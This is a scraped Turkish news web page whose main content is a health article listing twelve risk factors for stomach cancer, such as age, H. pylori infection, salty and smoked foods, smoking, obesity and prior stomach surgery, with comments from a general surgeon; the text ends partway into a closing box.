<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52214"><a href="https://yer6.net/yasam/">Yaşam</a></li>
</ul>
                    <div class="desk-menu-bottom-left">
              <ul>
                <li><a href="#mf" class="facebook"><i></i> </a> </li>
                <li><a href="#mt" class="twitter"><i></i> </a> </li>
                <li><a href="#mi" class="instagram"><i></i> </a> </li>
              </ul>
            </div>
            </div>
</div>

<div class="overlay"></div>
<div class="desk-menu">
    <div class="container">

        <div class="desk-menu-top">
            <ul>
                <li >footer</li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
            </ul>

            <ul>
                <li >footer</li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
            </ul>

            <ul>
                <li >footer</li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
            </ul>

            <ul>
                <li >footer</li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
            </ul>

            <ul>
                <li >footer</li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
            </ul>

            <ul>
                <li >footer</li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
            </ul>

            <ul>
                <li >footer</li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
            </ul>
        </div>
                <div class="desk-menu-bottom">
            <div class="desk-menu-bottom-left">
                <ul>
                    <li><a href="#f" class="facebook"><i></i> </a> </li>
                    <li><a href="#t" class="twitter"><i></i> </a> </li>
                    <li><a href="#i" class="instagram"><i></i> </a> </li>
                </ul>
            </div>
            <div class="desk-menu-bottom-right">
                <ul>
                    <li><a href="https://temadam.com/haberadam/foto-galeri/" class="galeriler">Galeriler <span><svg xmlns="https://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 30.001 30"><path d="M864,868a6,6,0,0,1-6-6V847a6,6,0,0,1,6-6c0-2.786,1.9-3.007,4.474-3.007.488,0,1,.007,1.526.007h6c.527,0,1.039-.007,1.526-.007,2.574,0,4.474.221,4.474,3.007a6,6,0,0,1,6,6v15a6,6,0,0,1-6,6Zm-3-21v15a3,3,0,0,0,3,3h18a3,3,0,0,0,3-3V847a3,3,0,0,0-3-3h-3v-2.946a12.86,12.86,0,0,0-1.473-.061l-.71,0-.816,0h-6l-.817,0-.709,0a12.891,12.891,0,0,0-1.474.061v2.946h-3A3,3,0,0,0,861,847Zm6,9a6,6,0,1,1,6,6A6,6,0,0,1,867,856Zm3,0a3,3,0,1,0,3-3A3,3,0,0,0,870,856Zm9-7.5a1.5,1.5,0,1,1,1.5,1.5A1.5,1.5,0,0,1,879,848.5Z" transform="translate(-858 -838)" fill="#9DA1A4"></path></svg></span> </a> </li>
                    <li><a href="https://temadam.com/haberadam/video-galeri/" class="videolar">Videolar <span><svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" width="15" height="20" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 494.148 494.148" style="enable-background:new 0 0 494.148 494.148;">
<g>
	<g>
		<path fill="#9DA1A4" d="M405.284,201.188L130.804,13.28C118.128,4.596,105.356,0,94.74,0C74.216,0,61.52,16.472,61.52,44.044v406.124    c0,27.54,12.68,43.98,33.156,43.98c10.632,0,23.2-4.6,35.904-13.308l274.608-187.904c17.66-12.104,27.44-28.392,27.44-45.884    C432.632,229.572,422.964,213.288,405.284,201.188z"></path>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg></span> </a> </li>
                    <li>
                      <a href="https://temadam.com/haberadam/canli-borsa/" class="canliborsa">Canlı Borsa <span><svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" xmlns:svgjs="https://svgjs.com/svgjs" version="1.1" width="18" height="18" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class="">
                      <g><g xmlns="https://www.w3.org/2000/svg"><path d="m512 482h-30v-302h-91v302h-30v-182h-90v182h-30v-242h-90v242h-30v-152h-91v152h-30v30h512z" fill="#9da1a4" data-original="#000000" style="" class=""/><path d="m512 120v-120h-121v30h69.789l-144.789 143.789-120-120-191.605 190.606 21.21 21.21 170.395-169.394 120 120 166-165v68.789z" fill="#9da1a4" data-original="#000000" style="" class=""/>
                    </g></g></svg></span> </a> </li>
                </ul>
            </div>
        </div>
            </div>
</div>



<style>
    .popularNewsBox {
        padding-top: 10px !important;
    }

    .sc-fively-1 {
        margin: 10px 0;
    }

    .mobileSearch-flex input {

        padding-top: 10px;
    }

    .inner-wrapper-sticky {
        padding: 0 !important;
    }

    body {
        padding-right: 0 !important;
    }

    .inner-wrapper-sticky > div {
        flex: 0 0 100%;
        max-width: 100%;
        padding: 20px 10px 0;
    }

    .inner-wrapper-sticky > div:first-child {
        padding-top: 12px;
    }

    .bestReadBox > div ul li a img {
        left: 0;
    }

    .bestReadBox > div ul li a {
        padding-left: 138px;
        padding-right: 10px;
    }

    .bestReadBox > div > div:last-child {
        padding: 16px 20px 12px 20px !important;
    }

    .ads {
        margin-bottom: 0 !important;
        position: relative;
    }

    #cis-load-img {
        width: 75px !important;
        display: block;
        margin: 15px auto;
    }

    @media only screen and (max-width: 1024px) {
        .ads {
            margin-top: 10px !important;
            margin-bottom: 10px !important;
        }

        #newsRead .haberSingle .top {
            width: 100%;
        }

        .haberSingle:after {
            width: 100% !important;
            margin-bottom: 10px;
        }

        #newsRead .bottom .left .detail .relatedContent a strong {
            width: 100% !important;
        }

        #newsRead .bottom .left .sixNews .row > div {
            padding: 0 6px 6px 6px !important;
        }

        #newsRead .bottom .left .sixNews .row:nth-child(2n) {
            padding-right: 6px !important;
            padding-left: 6px !important;
        }

        .detail img {
            height: inherit !important;
        }

        .size-full {
            max-height: unset !important;
        }

        }

        @media screen and (max-width: 782px) {
        #newsRead .top h1 {
            font-size: 26px;
            line-height: 32px;
        }

        .alt-cat {
            display: none;
        }

        .ads {
            margin-top: 10px !important;
            margin-bottom: 10px !important;
        }

    }

</style>


<div id="newsRead" class="container  lcont">
                <div class="ads des-g" style="margin-top:10px;margin-bottom:20px;">
                <div class="adflexbox" id="a5ac265817b8d6646ae059ab35620af73"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://mindir.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: '//mindir.net'};
        }
    })(document, window);
</script>            </div>
        
            <div class="lholder container">


                        </div>

    <div class="des-g" style="margin-top:20px;">
            </div>
    
        
        <div class="haberSingle">
                            <a href="https://yer6.net/yerli-implant-markalari/" rel="prev" title="Yerli İmplant Markaları"
                   image="https://yer6.net/wp-content/uploads/2022/11/yerli-implant-260x160.jpg"></a>
            
            <div class="top">

                <div class="sticky-bread" style="">
                    <div class="container sticky-container">
                        <div class="flex-between">
                            <div class="sb-left">
                                <a href="https://yer6.net">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.001" height="10"
                                         viewBox="0 0 14.001 10">
                                        <path d="M737,165H726.364l2.643,2.751-1.2,1.249-3.6-3.75h0L723,164l4.806-5,1.2,1.25L726.364,163H737Z"
                                              transform="translate(-722.999 -158.999)" fill="#DB2027"/>
                                    </svg>
                                </a>
                                <a href="https://yer6.net">Anasayfa</a> <b>/</b>

                                <a
                                    href="https://yer6.net/saglik/">Sağlık</a>
                                    <b>/</b>                                <span><a href="https://yer6.net/mide-kanseri-riskini-artiran-12-etken-nedir/">Mide kanseri riskini artıran 12 etken nedir?</a></span>
                            </div>
                            <div class="header-bottom-right-options">
                                
<ul>

    <li class="hdr-s "><a href="javascript:;">
      <svg id="asd" class="des-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#222;stroke-linecap:round;stroke-width:2px"></path></svg>
            <!--<img src="https://yer6.net/wp-content/themes/haberadam/img/icons/searchw.png" alt="s" class="mb-g">-->

            <svg id="asd" class="mobileg-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path></svg>
        </a>
        <div class="header-search-form" style="visibility: hidden;opacity: 0;transform: translateY(10px);">
            <div class="container">
                <div class="hsf-in">
                    <form class="" action="https://yer6.net/" method="get">
                        <input type="text" name="s" placeholder="Ne aramak istersiniz?">
                          <div class="s-close">
                            <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px"
                               viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                            <g>
                              <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"/>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            </svg>

                          </div>
                    </form>
                </div>
            </div>
        </div>
    </li>
    <li >
                        <a href="https://yer6.net/giris">
                    <svg xmlns="https://www.w3.org/2000/svg" class="des-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#222"/></svg>
                                        <svg xmlns="https://www.w3.org/2000/svg" class="mobileg-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#fff"/></svg>
            </a></li>
    <li >
        <div class="hamburger m-toggle">
            <div class="hamburger-in">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </li>
</ul>
                            </div>
                        </div>
                    </div>
                </div>
                                    <div class="capmobile">
                        <img width="740" height="420" src="https://yer6.net/wp-content/uploads/2022/11/mide-kanserini-arttiran-faktorler-740x420.jpg" class="attachment-ta_single size-ta_single wp-post-image" alt="Mide kanseri riskini artıran 12 etken nedir?" decoding="async" fetchpriority="high" />                    </div>
                    <div class="sitemapflex">
                        <ul class="siteMap">
                            <li><i class="icon-angle-arrow-right"></i><a
                                        href="https://yer6.net/">Yer6</a></li>
                            <li><i class="icon-angle-arrow-right"></i><a
                                        href="https://yer6.net/saglik/">Sağlık</a>
                            </li>
                                                        <li><strong>Mide kanseri riskini artıran 12 etken nedir?</strong></li>
                        </ul>


                        <time datetime="2022-11-11">
                                                            <b>529 kez okundu</b>
                                                                                        <u class="nnmbt">|</u>
                            

                                                            <b> Güncelleme: 11 Kasım 2022 14:57</b>
                                                    </time>
                    </div>
                                        <h1>Mide kanseri riskini artıran 12 etken nedir?</h1>

                                        <div class="abonemobile">
                                                    <div class="news-abone">
                                <span>ABONE OL</span>
                                <a href="#">
                                    <div class="news-abone-logo">
                                        <img src="https://yer6.net/wp-content/themes/haberadam/img/icons/gg.svg"
                                             alt="google news">
                                        News
                                    </div>
                                </a>
                            </div>
                                                <span>11 Kasım 2022 14:57</span>
                    </div>
                            </div>
                        <script type="application/ld+json">
    {
    "@context": "http://schema.org",
    "@type": "NewsArticle",
    "inLanguage": "tr-TR",
    "articleSection": "Sağlık",
    "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://yer6.net/mide-kanseri-riskini-artiran-12-etken-nedir/"
    },
    "headline": "Mide kanseri riskini artıran 12 etken nedir?",
    "alternativeHeadline": "",
    "keywords": "",
    "image": {
    "@type": "ImageObject",
    "url": "https://yer6.net/wp-content/uploads/2022/11/mide-kanserini-arttiran-faktorler.jpg",
    "width": "840",
    "height": "478"
    },
    "dateCreated": "2022-11-11T14:57:13.822Z",
    "datePublished": "2022-11-11T14:57:13.822Z",
    "dateModified": "2022-11-11T14:57:13.822Z",
    "description": "",
    "wordCount": "826",
    "author": {
    "@type": "Thing",
    "name": "zline"
    },
    "publisher": {
    "@type": "Organization",
    "name": "Yer6",
    "logo": {
    "@type": "ImageObject",
    "url": "https://yer6.net/wp-content/uploads/2022/11/yer-6-haber1.jpg",
    "width": 150,
    "height": 50
    }
    }
    }


            </script>
            <script type="application/ld+json">
    {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{

    "@type": "ListItem",
    "position": 1,
    "item": {
    "@id": "https://yer6.net/",
    "name": "Yer6"
    }
    },{
    "@type": "ListItem",
    "position": 2,
    "item": {
    "@id": "https://yer6.net/saglik/",
    "name": "Sağlık"
    }
    }      ,{
      "@type": "ListItem",
      "position": 3,
      "item": {
      "@id": "https://yer6.net/mide-kanseri-riskini-artiran-12-etken-nedir/",
      "name": "Mide kanseri riskini artıran 12 etken nedir?"
      }
      }
        ]
    }


            </script>

            <div class="bottom" >
                <div class="left">
                    <div class="detail">
                        <div class="cap">

                            <img width="740" height="420" src="https://yer6.net/wp-content/uploads/2022/11/mide-kanserini-arttiran-faktorler-740x420.jpg" class="attachment-ta_single size-ta_single wp-post-image" alt="Mide kanseri riskini artıran 12 etken nedir?" decoding="async" />
                            <div class="sc-options ">
                                <div class="flex-between">
                                    <div class="sc-options-left">
                                        <a href="https://yer6.net/author/zline/" class="sc-options-user">
                                                                                            <img src="https://yer6.net/wp-content/themes/haberadam/img/icons/user.png">
                                                                                    </a>
                                        <div onclick="like(52292)" class="options-icons">
                                            <div class="icon-border">
                                                <i class="icon-like2"></i>
                                                <span class="icon-border-count"
                                                      id="totalLike_52292">0</span>
                                            </div>
                                            <p>BEĞENDİM</p>
                                        </div>
                                                                                    <div class="news-abone">
                                                <span>ABONE OL</span>
                                                <a href="#">
                                                    <div class="news-abone-logo">
                                                        <img src="https://yer6.net/wp-content/themes/haberadam/img/icons/gg.svg"
                                                             alt="google news">
                                                        News
                                                    </div>
                                                </a>
                                            </div>
                                                                            </div>
                                    <div class="sc-options-right">
                                        <div class="options-icons iconcom">
                                            <a href="javascript:void(0);">
                                                <div class="icon-border">
                                                    <i class="icon-comments2"></i>
                                                    <span class="icon-border-count">0<span>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons iconfav">
                                            <a href="javascript:;"
                                                     onclick="danger_alert('Favorilere eklemek için üye girişi yapmalısınız.')">
                                                    <div class="icon-border"><i class="icon-favori2"></i></div>
                                                </a>                                         </div>


                                        <div class="options-icons">
                                            <a href="https://twitter.com/intent/tweet/?url=https://yer6.net/mide-kanseri-riskini-artiran-12-etken-nedir/"
                                               target="_blank">
                                                <div class="icon-border twitter">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons">
                                            <a href="https://www.facebook.com/sharer/sharer.php?u=https://yer6.net/mide-kanseri-riskini-artiran-12-etken-nedir/"
                                               target="_blank">
                                                <div class="icon-border facebook">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons">
                                            <a href="https://api.whatsapp.com/send?text=https://yer6.net/mide-kanseri-riskini-artiran-12-etken-nedir/"
                                               target="_blank">
                                                <div class="icon-border whatsapp">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons">
                                            <a href="https://pinterest.com/pin/create/button/?url=https://yer6.net/mide-kanseri-riskini-artiran-12-etken-nedir/"
                                               target="_blank">
                                                <div class="icon-border pinterest icon-pinterest">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>


                        </div>
                                                    <div class="ads des-g" style="margin-bottom:12px!important">
                                <div class="adflexbox" id="a771d6112597bba6f7577500dfb5c9385"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://mindir.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: '//mindir.net'};
        }
    })(document, window);
</script>                            </div>
                        
                        
                        <script>


                            /*------------------------------------------------
                             * Shrink Header
                             ------------------------------------------------*/


                            $(document).on('click', function (e) {
                                if ($(e.target).closest(".icon-share").length === 0) {
                                    $(".shareArea").removeClass('active');
                                }

                                if ($(e.target).closest(".dotsAreaContent").length === 0 && $(e.target).closest(".icon-dots").length === 0) {
                                    $(".dotsAreaContent").css('visibility', "hidden");
                                }
                            });


                            $(".a-plus").click(function () {
                                var sBox = $(".a-plus-inp").attr("data-sBox");
                                var status = $(".a-plus-inp").attr("data-status");

                                var currentFont = parseInt($(".a-plus-inp").val());
                                if (currentFont == 20) {
                                    var status = "down";
                                    var sBox = true;
                                } else if (currentFont == 14) {
                                    var status = "up";
                                    var sBox = true;
                                }

                                if (status == "down") {
                                    currentFont = parseInt(currentFont - 1);
                                    if (currentFont == 14) {
                                        var status = "up";
                                        var sBox = true;
                                    }
                                } else if (status == "up") {
                                    currentFont = parseInt(currentFont + 1);
                                    if (currentFont == 20) {
                                        var status = "down";
                                        var sBox = true;
                                    }
                                    $(".a-plus-inp").attr("data-sBox", sBox);
                                    $(".a-plus-inp").attr("data-status", status);
                                }


                                $(".a-plus-inp").val(currentFont);

                                $("#newsRead .bottom .left .detail p").css("font-size", currentFont);
                            });
                        </script>

                                                    <div class="ads mobileg-g">
                                <a target="_blank" href="https://bit.ly/3T9YtpN"><img class="size-medium" src="https://webbin.com.tr/ads/kampanya-kare.gif" alt="Ucuz Web Tasarım" width="100%" height="auto" /></a>                            </div>
                        
                        <p style="font-size:18px;">
<p></p>                            <div class="ads mobileg-g">
                                                            </div>
                        
<div class="entry-content">
<p>Mide kanseri meme, akciğer ve kalın bağırsak kanserlerinden sonra en sık rastlanan 4. kanser türü. Dünyada her yıl yaklaşık bir milyon, ülkemizde de 20 bin kişiye mide kanseri tanısı konuyor. Erken dönemde çoğunlukla herhangi bir şikayete neden olmadan sinsice ilerlediği için tehlikeli kanserler arasında yer alıyor. İlk dikkat çeken belirtileri de genellikle karın ağrısı, yemekten sonra gelişen hazımsızlık ve şişkinlik oluyor. Ancak yakınmaların ‘mide ülseri’ veya ‘gastrit’ hastalıklarından kaynaklandığı düşünülerek sorun ihmal edilebiliyor, bu durum da tedavide gecikmeye yol açabiliyor. Acıbadem Üniversitesi Atakent Hastanesi Genel Cerrahi Uzmanı <strong>Doç. Dr. Erman Aytaç, </strong>mide kanserinde erken tanının yaşamsal önem taşıdığı uyarısında bulunarak, “Erken tanı sayesinde hastalar uzun yıllar sorunsuz bir şekilde yaşamlarına devam edebiliyorlar. Bu nedenle mide kanserinin genellikle ilk belirtileri olan karın ağrısı, yemekten sonra şişkinlik ve hazımsızlık gibi yakınmalarda zaman kaybetmeden hekime başvurulmalıdır” diyor. Daha da önemlisi ‘değiştirilebilir’ risk faktörlerine dikkat ederek mide kanserinden kısmen korunmak da mümkün olabiliyor. Acıbadem Üniversitesi Atakent Hastanesi Genel Cerrahi Uzmanı <strong>Doç. Dr. Erman Aytaç, </strong>mide kanseri riskini artıran 12 etkeni anlattı; önemli bilgiler verdi!</p>
<p> </p>
<h2><strong>İlerleyen yaş</strong></h2>
<p>Mide kanserinin görülme sıklığı ilerleyen yaşla birlikte artıyor. Genel Cerrahi Uzmanı <strong>Doç. Dr. Erman Aytaç</strong>, mide kanserinde 50 yaşından sonra riskin yükseldiğini söylüyor.</p>
<p> </p>
<h2><strong>Erkek olmak </strong></h2>
<p>Mide kanseri erkeklerde kadınlardan 2 kat daha sık ortaya çıkıyor. Kadınlarda daha yüksek miktarda salgılanan östrojen hormonunun mide kanseri riskini arttıran Helikobacter Pylori enfeksiyonuna karşı koruyucu etkisi olduğu düşünülüyor.</p>
<p> </p>
<h2><strong>Genetik faktör</strong></h2>
<p>Anne, baba ve kardeşler gibi birinci derece aile bireylerinde mide kanseri öyküsü varsa, bu hastalığın gelişme riski normal popülasyona göre daha fazla oluyor. Dolayısıyla riski değerlendirmek için mutlaka bu alanda uzman bir hekime başvurulması öneriliyor.</p>
<p> </p></p>
<h2><strong>Helikobacter Pylori </strong></h2>
<p>Helikobacter Pylori (HP), midede sıklıkla rastlanan bir bakteri cinsidir. Gastrit oluşumundan sorumlu bir bakteri olarak görülen Helikobacter Pylori’ye mide kanserli hastalarda daha fazla rastlandığı biliniyor. “Ancak bu tablodan midesinde Helikobacter Pylori saptanan her kişide mide kanseri oluşacağı sonucu çıkartılmamalıdır” bilgisini veren Doç. Dr. Erman Aytaç, “Çünkü Helikobacter Pylori’nin sık görüldüğü bazı toplumlarda mide kanseri oranı düşüktür. Dolayısıyla bu bakterinin yanı sıra diğer risk faktörleri de son derece önemlidir” diyor.</p>
<p> </p>
<h2><strong>Fazla tuz tüketmek </strong></h2>
<p>Fazla tuz tüketimi mide kanseri riskini artıran önemli faktörler arasında yer alıyor. Dünya Sağlık Örgütü, günlük tuz tüketiminin 5 gramı geçmemesini tavsiye ediyor.</p>
<p> </p>
<h2><strong>Tuzlanmış, tütsülenmiş besinler</strong></h2>
<p>Dünya Sağlık Örgütü, gelişmiş ülkelerdeki kanserlerin yüzde 30’unun beslenmeyle ilişkili olduğunu bildiriyor. Örneğin Japonya gibi tuzlanmış ve tütsülenmiş besinlerin yoğun olarak tüketildiği coğrafyalarda mide kanserine daha sık rastlanıyor. Ülkemizde de yaygın olarak tüketilen mangalda pişirilmiş etin de risk faktörü olabileceği düşünülüyor. Bu durum etin tuzlanması ve pişerken yanmasıyla ilişkili olabiliyor. Benzer şekilde fazla miktarda işlenmiş et veya yağda kızartılmış, soslu ve baharatlı besinler ya da aflatoksin ile bulaşmış olan besinler de (bayat ekmekteki küfler gibi) riski artırıyor. Genel Cerrahi Uzmanı <strong>Doç. Dr. Erman Aytaç</strong>,<strong> </strong>“Nasıl ki tuzlanmış, tütsülenmiş besinlerin fazla tüketilmeleri mide kanserine yakalanma olasılığını artırıyorsa, tersine çiğ sebze ve meyvelerin bolca yenilmesi, C vitamini ve antioksidan maddeler de bu kanserden korunmada olumlu etki yapabiliyor” diyor.</p>
<p> </p>
<h2><strong>Sigara kullanımı</strong></h2>
<p>Sigara kullanımı birçok kanserde olduğu gibi mide kanseri için de risk faktörü oluyor. Öyle ki sigara kullanım yoğunluğu ve süresi arttıkça risk 4 kat yükseliyor.</p>
<p> </p>
<h2><strong>Obezite</strong></h2>
<p>Çağımızın önemli bir sorunu olan obezite hastalarında da mide kanseri riski yükseliyor. Obeziteyle artan vücut içindeki toksik maddeler, kanser gelişimini hücre seviyesinde arttıran oksijenlenme bozukluğu ve savunma sisteminin zayıflaması gibi etkenler mide kanserinin gelişimini kolaylaştırabiliyor.</p>
<p> </p>
<h2><strong>Bazı meslekler </strong></h2>
<p>Bazı iş kollarında çalışanlar (odun dumanına ya da asbest dumanına maruz kalanlar, metal, plastik ve maden işçileri gibi) mide kanseri açısından daha fazla risk altında oluyorlar.</p>
<p> </p>
<h2><strong>Kan grubunun A olması </strong></h2>
<p>Mide kanseri kan grubu A olan kişilerde daha sık görülüyor. Kesin nedeni bilinmemekle beraber, bu durum A kan grubu olan kişilerin Helikobacter Pylori enfeksiyonuna karşı daha yatkın olmalarıyla açıklanıyor.</p>
<p> </p>
<h2><strong>Bazı hastalıklar </strong></h2>
<ul>
<li>Kalın bağırsağı tutan bazı hastalıklarda (ailesel adenomatöz polipozis ve ailesel nonpolipozis kolorektal kanser) mide kanseri görülme olasılığı yükseliyor. <strong> </strong></li>
<li>B12 vitamininin emilememesi nedeniyle oluşan kansızlık türü olan pernisiyöz anemi de mide kanseri riskini artırıyor.</li>
<li>Atrofik gastriti (midenin iç yüzünü döşeyen mukoza tabakasının epitel hücrelerinin ve salgı bezlerinin kaybıyla sonuçlanan kronik ihtihaplanma) olan hastalarda mide kanseri daha sık görülüyor.</li>
<li>Yapılan çalışmalarda, toplumda öpücük hastalığı olarak bilinen enfeksiyöz mononükleoz hastalığına neden olan ebstein–barr virüsünün mide kanseri gelişimine etkisi olduğu gösterilmiş.</li>
</ul>
<p> </p>
<h2><strong>Mide ameliyatı olmak</strong></h2>
<p>Genel Cerrahi Uzmanı <strong>Doç. Dr. Erman Aytaç</strong>, geçmişte mide ameliyatı olanlarda, özellikle de midesinin bir kısmı çıkartılan hastalarda bu kanserin gelişme riskinin yıllar içinde arttığına işaret ederek, “Bu nedenle yakınmasız olsalar dahi mide ameliyatı geçiren hastalara belli aralıklarla kontrol amaçlı gastroskopi yapılıyor” diyor.</p>
<p> </p>
<p><strong>—————-Kutu bilgisi———–</strong></p>
<p><strong> </strong></p>
<p><strong>Uzun yıllar sorunsuz yaşanabiliyor </strong></p>
